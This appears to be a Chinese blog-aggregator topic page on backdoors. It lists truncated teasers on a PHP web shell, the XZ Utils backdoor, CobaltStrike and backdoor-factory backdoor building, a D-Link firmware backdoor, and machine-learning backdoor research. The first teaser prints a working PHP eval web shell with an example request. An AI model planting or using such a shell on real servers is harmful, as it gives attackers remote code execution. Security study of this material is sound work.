backdoor专题

Metasploit - crack chinese caidao php backdoor

Backdoor Request PHP Backdoor: <?php @eval($_POST["OP"]);?> HTTP Request: POST /bk.php .... op=phpinfo(); If it's successful, phpinfo page will show us.ASP Backdoor: <%ev

XZ Utils backdoor(2024.03.29 发现)

XZ Utils backdoor 前不久,在 2024年3月29日,xz-utils 中发现了后门漏洞。这是一套为开发人员提供无损压缩的软件。通常用于压缩 ttarballs, software packages, kernel images, and initramfs 镜像。分布非常广泛,为了方便起见,普通 Linux 或 macOS 系统都会安装它。 大致总结 攻击者 JiaT75

捆绑后门的艺术--CobaltStrike backdoor分析

CobaltStrike(以下全部简称为CS)是渗透测试中常用的一个后渗透工具,它可以快速地生成后门并通过其控制目标主机。其中,捆绑型后门是攻击者较为喜欢的一种后门,因为其具有较好的隐蔽性及免杀效果。下面,就来剖析一下该类后门的捆绑及免杀原理。 1. 后门制作 制作捆绑型后门前,先得创建一个监听器用于与后门通信,点击 Cobalt Strike->Listener创建一个监听器,填上IP和端口

捆绑后门的艺术--CobaltStrike backdoor分析

CobaltStrike(以下全部简称为CS)是渗透测试中常用的一个后渗透工具,它可以快速地生成后门并通过其控制目标主机。其中,捆绑型后门是攻击者较为喜欢的一种后门,因为其具有较好的隐蔽性及免杀效果。下面,就来剖析一下该类后门的捆绑及免杀原理。 1. 后门制作 制作捆绑型后门前,先得创建一个监听器用于与后门通信,点击 Cobalt Strike->Listener创建一个监听器,填上IP和端口

reverse enginreing a D-link backdoor

All right. It’s Saturday night, I have no date, a two-liter bottle of Shasta and my all-Rush mix-tape…let’s hack. On a whim I downloaded firmware v1.13 for the DIR-100 revA. Binwalk quickly found



On the Robustness of Backdoor-based Watermarkingin Deep Neural Networks

关于深度神经网络中基于后门的数字水印的鲁棒性 ABSTRACT 在过去的几年中,数字水印算法已被引入,用于保护深度学习模型免受未经授权的重新分发。我们调查了最新深度神经网络水印方案的鲁棒性和可靠性。我们专注于基于后门的水印技术,并提出了两种简单而有效的攻击方法 - 一种是黑盒攻击,另一种是白盒攻击 - 可以在没有来自地面真相的标记数据的情况下去除这些水印。我们的黑盒攻击通过仅通过API访问标签窃

backdoor-factory详细使用教程

backdoor-factory简介 backdoor-factory是一款后门构建工具。与其他工具不同的是,他不会增加软件的大小,而是利用代码缝隙进行注入,免杀效果更好。 backdoor-factory下载 kali预装的有坑,应该从github下载。 运行命令: git clone https://github.com/secretsquirrel/the-backdoor-fac

Linux服务器下Linux.BackDoor.Gates.5病毒的简单处理方法

今年年初的时候,公司负责的项目有相当一批Linux服务器,被病毒侵袭了。。有的人可能会问了,Linux也能被感染病毒?呵呵,答案是可以的。 任何服务器只要把Root或者Administrator权限泄露出去了,对于Hacker来说就拥有无限可能,要知道Hacker就是高级的程序员,呵呵。 记录这篇文章的目的,并不是说按照这篇文章的描述方法,就可以把病毒从服务器上彻底清掉,而是传达给大家一种面对



Targeted Backdoor Attacks on Deep Learning Systems Using Data Poisoning 论文复现

Targeted Backdoor Attacks on Deep Learning Systems Using Data Poisoning 论文复现 代码链接:点我🙂 1. 模型说明 网络使用的是LeNet-5,只包含两个卷积层和若干全连接层,参数量很小数据集使用的mnist手写数据集(训练集:60000 测试集:10000)实现了Backdoor的两种攻击形式(instance

【翻译】How to Backdoor Federated Learning

文章目录 标题:如何后门攻击联邦学习摘要 1. 引言2. 相关工作3. 联邦学习4. 攻击概述A. 威胁模型B. 构造攻击模型C. 逃避异常检测 标题:如何后门攻击联邦学习 摘要 联邦学习使成千上万的参与者能够构建一个深度学习模型,而无需共享他们的私人训练数据。例如,多部智能手机可联邦训练键盘下一个单词的预测器,而不会透露用户输入的内容。我们证明,联邦学习的任何参与者都可



【翻译】Neural Cleanse: Identifying and Mitigating Backdoor Attacks in Neural Networks

文章目录 ABSTRACTI. INTRODUCTIONII. BACKGROUND: BACKDOOR INJECTION IN DNNSIII. OVERVIEW OF OUR APPROACH AGAINST BACKDOORSA. Attack ModelB. Defense Assumptions and GoalsC. Defense Intuition and Overview

BadEncoder: Backdoor Attacks to Pre-trained Encoders in Self-Supervised Learning-基于自监督学习预训练编码器的后门攻击

BadEncoder: Backdoor Attacks to Pre-trained Encoders in Self-Supervised Learning 摘要 本文提出了 BadEncoder,这是针对自监督学习的第一个后门攻击方法。用 BadEncoder 将后门注入到预训练的图像编码器中,基于该编码器进行微调的不同下游任务会继承该后门行为。我们将 BadEncoder 描述为一个优



【NeurIPS 2023】Backdoor对抗攻防论文汇总

NeurIPS 对抗攻防论文 NeurIPS2022|对抗攻防论文整理 - 知乎 NeurIPS 2023 Papers BIRD: Generalizable Backdoor Detection and Removal for Deep Reinforcement Learning https://neurips.cc/virtual/2023/poster/70618